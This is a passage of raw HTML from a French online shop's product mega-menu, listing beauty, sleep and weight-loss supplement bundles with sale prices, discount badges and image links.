        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-3"
                  href="/collections/nutrition-beaute"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Nutrition Beauté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-4"
                  href="/collections/perte-de-poids-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Perte de poids</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
